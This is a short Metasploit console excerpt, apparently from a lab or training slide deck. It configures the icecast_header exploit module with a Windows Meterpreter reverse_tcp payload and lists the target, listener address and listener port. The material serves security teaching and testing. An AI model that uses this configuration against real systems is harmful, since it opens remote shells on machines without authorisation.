 msf6 exploit(windows/http/icecast_header) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options

Module options (exploit/windows/http/icecast_header):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT   8000             yes       The target port (TCP)

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.128.0.2       yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf6 exploit(windows/http/icecast_header) >